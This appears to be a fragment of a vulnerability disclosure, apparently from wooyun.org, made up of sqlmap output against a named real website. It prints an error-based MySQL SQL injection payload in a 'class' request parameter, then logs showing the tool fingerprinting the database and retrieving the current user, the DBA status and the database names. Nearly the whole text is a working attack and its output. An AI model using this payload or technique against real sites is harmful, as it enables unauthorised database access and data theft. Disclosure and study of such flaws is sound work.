 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: act=like&class=' AND (SELECT 2794 FROM(SELECT COUNT(*),CONCAT(0x717
6717a71,(SELECT (ELT(2794=2794,1))),0x7162786b71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JgFZ'='JgFZ
---
[23:00:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:00:03] [INFO] fetching current user
[23:00:04] [INFO] retrieved: kt30year@localhost
current user:    'kt30year@localhost'
[23:00:04] [INFO] fetching current database
[23:00:04] [INFO] retrieved: kt30year
current database:    'kt30year'
[23:00:04] [INFO] testing if current user is DBA
[23:00:04] [INFO] fetching current user
current user is DBA:    False
[23:00:04] [INFO] fetching database names
[23:00:05] [INFO] the SQL query used returns 3 entries
[23:00:06] [INFO] resumed: information_schema
[23:00:06] [INFO] resumed: kt30year
[23:00:06] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] kt30year
[*] test
[23:00:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\act.midea.com'
www.wooyun.org